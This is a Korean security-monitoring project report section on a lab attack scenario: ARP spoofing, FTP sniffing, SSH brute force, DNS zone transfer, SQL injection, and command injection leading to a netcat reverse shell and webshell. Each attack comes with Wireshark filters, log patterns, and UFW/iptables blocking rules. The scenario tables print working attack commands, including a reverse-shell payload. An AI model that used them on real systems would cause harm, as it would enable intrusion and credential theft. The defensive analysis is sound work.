5. 보안정책 구현
표 5-1. 수행 개요
구분 | 내용
수행 목적 | 시나리오1 기반 공격 징후 식별 및 보안정책(탐지/차단/운영절차) 구현 결과 정리
수행 범위 | 네트워크 패킷 분석(Wireshark), 서버 로그 분석(auth/syslog/apache/kern), 차단 정책(UFW/iptables)
관제 산출물 | 정상/비정상 판별 기준, 공격 시나리오 로그 패턴, 차단/대응 Runbook, 정책 구현 매트릭스
증빙 삽입 원칙 | 각 표/그림의 증빙 ID에 맞춰 PCAP·이미지·로그를 삽입(파일명·시간·대상 자산 표기)

표 5-2. 관제/점검 대상 자산
장비명 |  | 별칭 | 모델명 | 수량
Router |  | R | Cisco C7200 | 13대
Switch |  | ESW | Cisco C3745 | 14대
 |  | L2SW | CiscoIOSvL215.2(20200924:215240) | 5대
Frame Relay switch |  | FRSW | Frame-Relay switch | 3대
자동화 프로그램 서버 |  | C&C | Rocky9 | 1대
장비 모니터링 서버 |  | MRTG | Rocky9 | 1대
Rocky9 | Rocky-9.4-x86_64-dvd.iso |  |  | 7
Ubuntu | ubuntu-24.04-desktop-amd64.iso |  |  | 7
VMWorkStation | VMware-workstation-full-17.6.1-24319023 |  |  | 1
Security Onion | Security Onion-16.04.7.3.iso |  |  | 5
Kali Linux 25 | kali-linux-2025.3-installer-amd64.iso |  |  | 3

표 5-3. 증빙자료 ID 체계
구분 | 증빙 형태 | 비고
패킷 | pcap/pcapng | Wireshark 재현 가능하도록 기간/필터 기입
Wireshark | 캡처 이미지 | 필터/표시 필드가 보이도록 캡처
Snort | 경보 화면 캡처 | SID/Message/시간/출발지·목적지 포함
터미널 | 명령/출력 캡처 | 명령 전체와 결과(리턴코드 포함)
로그 | 로그 캡처 | 경로/타임스탬프/키워드 강조

그림 5-1. 관제→분석→대응→정책 반영 흐름

5.1. 관제 수행 결과
관제 수행은 네트워크 패킷 분석(Wireshark)과 서버 로그(auth.log/syslog/apache/kern) 분석을 병행하여 정상/비정상 행위의 판별 기준을 정의하고, 시나리오1 기반 공격 수행 시 생성되는 흔적을 식별·분류하는 방식으로 진행하였다.
표 5-4. 수집 로그/데이터 및 확인 포인트
데이터 | 수집 위치 | 확인 포인트
패킷 캡처 | (관제 PCAP 저장소) | ARP 변조/스캔/FTP 평문/HTTP 요청 등
인증 로그 | /var/log/auth.log (또는 /var/log/secure) | SSH 스캔/브루트포스/로그인 성공·실패
시스템 로그 | /var/log/syslog | DNS AXFR 전송 시작/종료, 서비스 이벤트
웹 접근 로그 | /var/log/apache2/*.log | 정찰(whatweb)/SQLi/Command Injection 접근 패턴
커널/네트워크 | /var/log/kern.log 또는 dmesg | SYN Flooding 등 DoS 징후
방화벽 | UFW/iptables 로그(필요 시) | 차단 발생 시점/대상 IP/포트

표 5-5. 사용 도구 및 활용 목적
도구 | 활용 목적 | 산출물
Wireshark | 패킷 필터 기반 정상/비정상 트래픽 식별 | 필터/판별 기준, 캡처 이미지
서버 로그 분석(tail/grep) | 공격 시나리오별 로그 패턴 확인 | 핵심 로그 경로, 키워드
UFW/iptables | 시나리오별 차단 정책 적용(접근통제/율제한) 및 재현 검증 | 차단 규칙, 적용/검증 결과
Snort/관제 플랫폼 | 탐지 룰 기반 경보 생성 및 상관관계 분석 | 룰셋/경보 화면

표 5.1-1. 시나리오1 상세( ARP Spoofing)
항목 | 내용
공격 기법 | 동일 IP에 대한 MAC 주소 지속 변조
관제 데이터 | 패킷
식별 기준(필터/키워드) | Wireshark 필터: arp
관측 결과(요약) | 동일 IP의 ARP Reply에서 MAC 변경 반복(비정상 징후)
대응/후속 조치(요약) | 스위치 보안(DAI)·정적 ARP·탐지 룰 적용 검토
차단/대응(상세) | (정책/룰/운영절차 기입. 예: UFW/iptables/SSHD/WAF/ACL 등)
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-1 증빙자료
 |  |  | 
Scanning | HostScan을 통한  대량의 ARP 패킷 감지 |  | 내부망에 위치한  Host IP 획득
 |  |  | 
ubuntu(피해자) MAC ID  00:0c:29:ef:50:9a | router MAC ID  ca:02:1a:c0:00:00 |  | Kali MAC ID  00:0c:29:e8:e6:30
 |  | 
타겟 Add로 설정  Target1 : Gateway (라우터)  Target2 : 우분투투 |  | ARP posioning  # 게이트웨이한테 칼리가 내가 우분투야라고 하고 우분투한테 내가 게이트웨이야 라고 함
   |  |  | 
정상 패킷 | 공격 성공  공격자pc -> 게이트웨이 |  | 공격 성공  공격자pc -> 피해자Pc

표 5.1-2. 시나리오1 상세( FTP 패킷 스니핑)
항목 | 내용
시나리오1 | FTP 패킷 스니핑
공격 기법 | 평문 Payload 내 계정정보 노출
관제 데이터 | 패킷
식별 기준(필터/키워드) | Wireshark 필터: ftp || tcp.port == 21
관측 결과(요약) | Payload 구간에서 인증정보 노출 여부 확인
대응/후속 조치(요약) | FTP 사용 제한 및 SFTP/FTPS 전환 권고
차단/대응(상세) | (정책/룰/운영절차 기입. 예: UFW/iptables/SSHD/WAF/ACL 등)
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-2. 증빙자료(삽입)
 | 
직원이 록키서버에서 웹서버 ftp를 접속함 | 와이어샤크를 보던중 ftp 접속한 패킷을 발견!  -> ID, Password 탈취

표 5.1-3. 시나리오1 상세( Nmap 스캔(SSH 서비스 식별))
항목 | 내용
공격 기법 | 포트 존재/버전 수집(정찰)
관제 데이터 | 패킷+auth.log
식별 기준(필터/키워드) | Wireshark: tcp.flags.syn == 1로그: 사용자·비번 실패/세션 생성 없음
관측 결과(요약) | nmap -sV -p 22 10.4.0.3 수행 흔적이 auth.log에 기록
대응/후속 조치(요약) | 관리망만 SSH 허용 및 스캔 차단(iptables recent) 적용
공격/검증 명령 | nmap -sV -p 22 10.4.0.3
핵심 로그 경로 | /var/log/auth.log (또는 /var/log/secure)
차단/대응(상세) | [SSHD]  PermitRootLogin no  PasswordAuthentication no  PubkeyAuthentication yes  [UFW]  ufw allow from <관리망IP> to any port 22 proto tcp  ufw deny 22  [iptables]  iptables -A INPUT -p tcp --dport 22 -m recent --name SCAN --set  iptables -A INPUT -p tcp --dport 22 -m recent --name SCAN --update --seconds 10 --hitcount 10 -j DROP
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-3. 증빙자료(삽입)
 | 
nmap -sV -p 22 10.4.0.3  # 록키의 SSH 포트가 열려있는지 확인 | test.txt 파일

표 5.1-4. 시나리오1 상세( SSH Brute Force(Hydra))
항목 | 내용
공격 기법 | 짧은 시간 대량 인증 실패 및 MaxStartups throttling
관제 데이터 | 패킷+auth.log
식별 기준(필터/키워드) | Wireshark: tcp.port == 22로그: 동일 IP 반복 실패
관측 결과(요약) | hydra -l root -P /root/test.txt 10.4.0.3 ssh 수행 시도 확인
대응/후속 조치(요약) | 키 기반 인증 전환 + 자동 차단(60초/5회) 적용
공격/검증 명령 | hydra -l root -P /root/test.txt 10.4.0.3 ssh
핵심 로그 경로 | /var/log/auth.log (또는 /var/log/secure)
차단/대응(상세) | iptables -A INPUT -p tcp --dport 22 -m state --state NEW -m recent --set --name SSH  iptables -A INPUT -p tcp --dport 22 -m state --state NEW -m recent --update --seconds 60 --hitcount 5 --rttl --name SSH -j DROP  Ubuntu/Debian: iptables-save > /etc/iptables/rules.v4  Rocky/RHEL: service iptables save
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-4. 증빙자료(삽입)
 | 
hydra -l root -p /root/test.txt  # root 계정 비밀번호 탈취(Brute Force) | ssh root@10.4.0.3  # 탈취한 root 계정과 비밀번호로 ssh 록키서버에 접속

표 5.1-5. 시나리오1 상세( DNS AXFR(Zone Transfer))
항목 | 내용
공격 기법 | 존 파일 무단 전송(정보 노출)
관제 데이터 | 패킷+syslog
식별 기준(필터/키워드) | Wireshark: tcp.port == 53syslog: AXFR started/ended
관측 결과(요약) | dig axfr wj.com @172.16.18.28 수행 및 전송 로그 확인
대응/후속 조치(요약) | TCP 53 제한(Secondary DNS만 허용) 정책 적용
공격/검증 명령 | dig axfr wj.com @172.16.18.28
핵심 로그 경로 | /var/log/syslog
차단/대응(상세) | [UFW]  ufw allow proto udp from any to any port 53  ufw deny proto tcp from any to any port 53  ufw allow proto tcp from <SECONDARY_DNS_IP> to any port 53  [iptables]  iptables -A INPUT -p udp --dport 53 -j ACCEPT  iptables -A INPUT -p tcp --dport 53 -j DROP  iptables -A INPUT -p tcp -s <SECONDARY_DNS_IP> --dport 53 -j ACCEPT
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-5. 증빙자료(삽입)
 | 
/home 및 Documents 디렉터리 내의  업무 관련 문서를 확인 | ssh로 접속하여 /etc/resolve 파일로 DNS 확인
 | 
dig axfr wj.com @172.16.18.28  #dig 활용하여 DNS서버의 ZONE파일 탈취 | ssh로 록키서버의 WhatWeb 설치

표 5.1-6. 시나리오1 상세(웹 정찰(whatweb))
항목 | 내용
공격 기법 | 기술스택/구성 정보 수집
관제 데이터 | 패킷+apache access.log
식별 기준(필터/키워드) | Wireshark: http로그: whatweb 접근 기록
관측 결과(요약) | whatweb dvwa.wj.com 요청이 access.log에 기록
대응/후속 조치(요약) | 내부 전용 서비스일 경우 80/443 접근대역 제한 권고
공격/검증 명령 | whatweb dvwa.wj.com
핵심 로그 경로 | /var/log/apache2/dvwa_access.log
차단/대응(상세) | (내부 전용 서비스 전제) TRUSTED_NET만 80/443 허용 후 외부 차단  iptables -A INPUT -p tcp -s <TRUSTED_NET> --dport 80 -j ACCEPT  iptables -A INPUT -p tcp -s <TRUSTED_NET> --dport 443 -j ACCEPT  iptables -A INPUT -p tcp --dport 80 -j DROP  iptables -A INPUT -p tcp --dport 443 -j DROP
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-6. 증빙자료(삽입)
 | 
whatweb dvwa.wj.com  # whatweb을 사용하여 관리자 페이지 식별 | 칼리서버의 DNS변경

표 5.1-7. 시나리오1 상세( QL Injection 시도)
항목 | 내용
시나리오1 | SQL Injection 시도
공격 기법 | 요청 인자(URL/폼) 내 SQL 예약어 포함
관제 데이터 | 패킷+apache access.log
식별 기준(필터/키워드) | Wireshark: http.request.uri로그: 특정 페이지 연속 호출
관측 결과(요약) | ' OR '1'='1' # 등 페이로드 흔적 및 접근 패턴 확인
대응/후속 조치(요약) | L3/L4 방화벽만으로 차단 한계 → WAF/애플리케이션 보완 필요
공격/검증 명령 | ' OR '1'='1' #
핵심 로그 경로 | /var/log/apache2/dvwa_access.log
차단/대응(상세) | L3/L4 방화벽만으로 페이로드 차단 한계 → WAF/입력검증/파라미터 바인딩 등 애플리케이션 조치 필요
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-7. 증빙자료(삽입)
 | 
취약서버 접속하여 SQL injection  ' OR '1'='1' # | 127.0.0.1 ; id  # Ping Test 페이지에서 취약점 확인  -> 사용자 권한 확인

표 5.1-8. 시나리오1 상세( Command Injection & Reverse Shell)
항목 | 내용
시나리오1 | Command Injection & Reverse Shell
공격 기법 | /vulnerabilities/exec/ 반복 POST 및 nc 역접속
관제 데이터 | 패킷+apache access.log
식별 기준(필터/키워드) | 로그: 비정상 경로 반복/페이로드 포함
관측 결과(요약) | 127.0.0.1; nc 10.4.0.4 4444 -e /bin/sh 시도 흔적 확인
대응/후속 조치(요약) | 취약 기능 접근통제/패치 + 아웃바운드 제어(egress) 및 탐지 룰 연계
공격/검증 명령 | 127.0.0.1; nc 10.4.0.4 4444 -e /bin/sh
핵심 로그 경로 | /var/log/apache2/dvwa_access.log
차단/대응(상세) | 취약 기능 제거/패치 + 아웃바운드(egress) 제어(예: 4444/tcp 차단) + 관제 룰 연계
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-8. 증빙자료(삽입)
 |  | 
127.0.0.1 ; ls -R  # 디렉토리 확인 (웹 루트 및 파일 구조 파악) |  | Netcat을 활용한 리버스 쉘 페이로드가 포함된 웹쉘(Webshell)을 생성하는 공격 (공격자 칼리 IP 넣기)
 | 
127.0.0.1 ; ls  # backdoor.php 파일 생성확인 | nc -lvp 4444  #칼리서버에서 포트 4444 열어주기
 | 
URL에 http://dvwa.wj.com/vulnerabilities/exec/backdoor.php 로 접속하면 칼리 커맨더 창에 웹서버의 서버 제어권 획득 확인 (Connect ~ 172.16.18.28) | su wj  asd123!@  # FTP 패킷으로 획득한 사용자 계정으로 로그인

표 5.1-9. 시나리오1 상세( DoS(SYN Flooding))
항목 | 내용
시나리오1 | DoS(SYN Flooding)
공격 기법 | 커널 경고: Possible SYN flooding
관제 데이터 | kern.log/dmesg
식별 기준(필터/키워드) | TCP: Possible SYN flooding on port 80. Sending cookies.
관측 결과(요약) | 커널 로그에서 SYN Flood 징후 메시지 확인
대응/후속 조치(요약) | SYN cookies/율제한/상위 장비 차단 정책 적용 검토
공격/검증 명령 | (기입)
핵심 로그 경로 | /var/log/kern.log 또는 dmesg
차단/대응(상세) | SYN cookies/레이트리밋/상위 장비 ACL 등 단계적 적용 후 재현 테스트로 검증
검증 방법 | 정책 적용 전/후 동일 시나리오1을 재현하여 탐지/차단 여부를 확인

그림 5.1-9. 증빙자료(삽입)
[증빙자료 삽입 위치] ID: LOG-5-04
PCAP/Wireshark/터미널/로그 캡처를 시나리오로 삽입

5.2 대응 방안
대응 방안은 (1) 관제팀-운영팀 협조 체계, (2) 즉시 차단(Containment) 중심의 네트워크/서버 정책, (3) 재발 방지(근본 원인 제거) 항목으로 구성하였다.
표 5-8. 대응 프로세스(탐지→분석→차단→복구)
단계 | 주요 활동 | 담당 | 산출물/증빙
1) 탐지 | 경보/로그/패킷 이상 징후 확인 | 관제팀 | 탐지 알림, 초기 증빙(PCAP/로그)
2) 분석 | 공격 유형 분류, 영향도/범위 산정 | 관제팀+운영팀 | 분석 리포트, 타임라인
3) 차단 | 출발지/포트/서비스 차단, 계정 잠금 | 운영팀 | 방화벽/서버 정책 적용 결과
4) 제거 | 취약점 패치, 설정 변경, 악성 요소 제거 | 운영팀 | 조치 내역서
5) 복구 | 서비스 정상화, 모니터링 강화 | 운영팀 | 복구 체크리스트
6) 환류 | 재발방지 대책/룰 튜닝/문서화 | 관제팀+운영팀 | 정책 업데이트, 교육/점검

표 5-9. 로그 제출 및 대응 협조 요청 기준(요약)
상황 | 필수 로그 | 권장 로그 | 제출 형태
웹 공격(정찰/SQLi/Command Injection) | access.log | error.log, WAF 로그(있을 시) | 원본 파일 또는 캡처
SSH 정찰/브루트포스/침해 | auth.log(/secure) | sshd 설정 파일 변경 이력 | 원본 파일 또는 캡처
DNS AXFR/의심 질의 | syslog | named 로그(있을 시) | 원본 파일 또는 캡처
DoS 의심 | kern.log/dmesg | 방화벽/라우터 로그 | 원본 파일 또는 캡처

표 5-10. 시나리오 대응 Runbook(요약)
공격 유형 | 초기 확인 | 즉시 차단 | 재발방지
ARP Spoofing | 동일 IP의 MAC 변경 반복 여부 | 스위치 보안 기능/정적 ARP 적용(환경에 따라) | 네트워크 분리, ARP 모니터링(arpwatch) 적용
FTP 스니핑 | Payload 내 계정정보 노출 여부 | FTP 차단/계정 비밀번호 변경 | SFTP/FTPS 전환, 평문 서비스 제거
SSH 정찰/브루트 | auth.log에서 반복 실패/스캔 패턴 | UFW 접근대역 제한 + iptables recent 자동 차단 | 키 기반 인증 강제, root 원격 로그인 금지
DNS AXFR | syslog에 AXFR started/ended | TCP 53 차단(Secondary DNS만 허용) | DNS 설정 allow-transfer 제한
웹 정찰/SQLi | access.log에서 비정상 경로/페이로드 | (내부 서비스일 경우) 80/443 접근대역 제한 | WAF/입력검증/파라미터 바인딩 적용
Reverse Shell | /vulnerabilities/exec/ 반복 POST | 의심 IP 차단, 아웃바운드(egress) 제한 | 취약 기능 제거/패치, 권한 최소화
DoS(SYN Flood) | kern.log/dmesg 경고 확인 | 율제한/상위 장비 차단(ACL) | 서비스 보호(캐시/레이트리밋), 모니터링 강화

표 5-11. 차단 정책 적용 요약
항목 | 정책/설정 | 설명
SSH root 로그인 차단 | PermitRootLogin no | root 직접 로그인 금지(일반 계정 + sudo)
SSH 비밀번호 로그인 금지 | PasswordAuthentication no  PubkeyAuthentication yes | Brute Force 원천 차단
UFW SSH 접근대역 제한 | ufw allow from <관리망IP> to any port 22 proto tcp  ufw deny 22 | 관리망/점프서버만 허용
iptables Brute Force 차단 | -m recent --seconds 60 --hitcount 5 -j DROP | 60초 내 5회 이상 신규 연결 차단
DNS AXFR 차단 | UDP 53 허용, TCP 53 기본 차단  Secondary DNS만 TCP 53 허용 | AXFR은 TCP 53 기반
웹 접근 통제(선택) | 80/443: <TRUSTED_NET>만 허용 후 DROP | 내부 전용 서비스 전제

그림 5-7. 차단 정책 적용 터미널 출력
[증빙자료 삽입 위치] ID: TERM-5-05
sshd_config/UFW/iptables 적용 및 status/규칙 확인 화면 삽입

5.3 보안 정책 구현
보안 정책 구현은 ‘탐지(Detect)–차단(Prevent)–운영(Operate)’ 관점에서 정리하였으며, 각 항목은 적용 여부와 검증 방법을 명확히 기록하도록 구성하였다.
표 5-12. 보안 정책 구현 매트릭스(요약)
영역 | 정책 항목 | 구현 위치 | 구현 내용(요약) | 상태
계정/접근 | SSH root 직접 로그인 차단 | 서버(SSHD) | PermitRootLogin no | (기입)
계정/접근 | SSH 패스워드 로그인 금지 | 서버(SSHD) | PasswordAuthentication no | (기입)
계정/접근 | 관리망만 SSH 허용 | 서버(UFW) | allow from <관리망>deny 22 | (기입)
네트워크 | SSH 스캔/브루트포스 자동 차단 | 서버(iptables) | recent 모듈 기반 율제한 | (기입)
DNS | AXFR 제한 | 서버(UFW/iptables/DNS 설정) | TCP 53 제한, allow-transfer 통제 | (기입)
웹 | 정찰 차단(내부 전용 시) | 서버(iptables/UFW) | 80/443 접근대역 제한 | (선택)
관제 | 로그 수집 기준 수립 | 운영절차 | access/auth/syslog/kern 로그 제출 | 완료
관제 | 시나리오 판별 기준 수립 | 관제 운영 | Wireshark 필터/로그 패턴 정의 | 완료

표 5-13. iptables recent 옵션 의미(요약)
옵션 | 의미
--dport 22 | SSH 포트 접근 대상
--state NEW | 새 연결 시도에 한정
-m recent --set | 접속 기록을 메모리에 저장
--name SSH | 기록 이름(그룹)
--seconds 60 | 최근 60초 기준
--hitcount 5 | 5회 이상 시 차단
--rttl | 동일 TTL 조건(위장 스캔 방지 보조)
-j DROP | 조건 만족 시 패킷 폐기

표 5-14. 정책 검증 체크리스트(편집용)
점검 항목 | 명령/방법 | 기대 결과 | 결과
SSHD 설정 반영 | sshd -T | egrep 'permitrootlogin|passwordauthentication' | nono | (기입)
UFW 규칙 적용 | ufw status verbose | 22/tcp 제한 규칙 확인 | (기입)
iptables 규칙 적용 | iptables -S | egrep 'recent|dport 22' | recent 규칙 존재 | (기입)
DNS TCP 53 차단 | ss -lntup | grep ':53' + 방화벽 규칙 확인 | 정책 의도대로 제한 | (기입)
웹 접근 통제(선택) | curl/브라우저 접근 테스트 | 비허용 대역 차단 | (기입)

그림 5-8. 보안 정책 적용 전/후 검증 캡처
[증빙자료 삽입 위치] ID: IMG-5-08
점검 체크리스트 결과(터미널/로그/관제 화면) 캡처를 항목별로 삽입

5.4 주정통 기반 보안점검 결과
주정통(주요정보통신기반시설) 기술적 점검 가이드 기반으로 선별한 점검 항목을 대상으로 자동화 점검(스크립트)과 수동 점검(로그/설정 확인)을 병행하여 결과를 정리하였다. 점검 항목/코드 체계는 프로젝트에서 선정한 기준에 맞춰 수정 가능하도록 표 형태로 구성하였다.
표 5-15. 주정통 기반 점검 수행 절차(요약)
단계 | 내용 | 산출물
1 | 점검 대상 서버 목록(DB) 등록 | 자산 목록
2 | 점검 항목(선정) 정의 및 자동화/수동 분류 | 점검 항목표
3 | SSH 기반 점검 명령 수행 및 결과 파싱/저장 | 점검 결과(DB/리포트)
4 | 결과 가시화(웹 페이지/대시보드) | 대시보드 캡처
5 | 미흡 항목 조치 후 재점검 | 조치 내역 및 재점검 결과

표 5-16. 자동화 스크립트/함수(요약, 참고: 기획안 주정통 코드 부분)
NO | 스크립트/함수 | 대상 서버/OS | 주요 기능 | 입력 예시 | 출력/결과
1 | init_ssh + menu | Ubuntu/Rocky9(Core) | DHCP/Apache/VHost/PHP/phpMyAdmin/FTP/MariaDB 설치 선택 | IP:172.16.16.1, [1-3] | 서비스 활성 + index.html
2 | apa_in(), apa_ch_dir_in() | Rocky9(Web EN/KR) | Apache + VirtualHost(team1.com) + DocRoot 변경 | /home/team1 | httpd.conf 수정 + 재시작
3 | smb_install(), go() | Rocky9(Storage) | Samba 설치/공유 + user 생성 | PW: (마스킹) | smbd/nmbd active
4 | install_and_configure(), main() | Ubuntu(MB) | TigerVNC + GNOME + xstartup | PW: (마스킹), :5901 | vncserver@:1 active
5 | nfs_install(), main() | Rocky9(Storage) | NFS utils + 공유 + 마운트 | NFS IP:172.16.16.100 | exportfs -v 확인
6 | download(), main() | Rocky9(MB-Monitorix) | Monitorix 설치/재시작 | - | systemctl status monitorix
7 | install_gnome(), main() | Rocky9(MB) | XRDP + GNOME + user 생성 | user:team1, PW: (마스킹) | xrdp active(3389)
8 | install(), mod_zone() | Rocky9(DNS) | BIND + zone + 동적 A 레코드 편집 | dns_data.txt | nslookup 성공
9 | format_partition(), main() | Ubuntu(ST-R5/10) | Partition/FMT/ext4 + fstab + Disk Quota | /dev/sda1, /jupyter | repquota 제한 확인
10 | cc(cmd) | 모든 서버 | SSH 명령 실행 + 출력 파싱/오류 처리 | 임의 cmd | stdout/stderr 실시간 출력

표 5-17. 주정통 기반 보안점검 결과(요약, 편집용)
점검 영역 | 점검 항목(기준) | 점검 방법 | 대상 | 결과 | 조치/비고
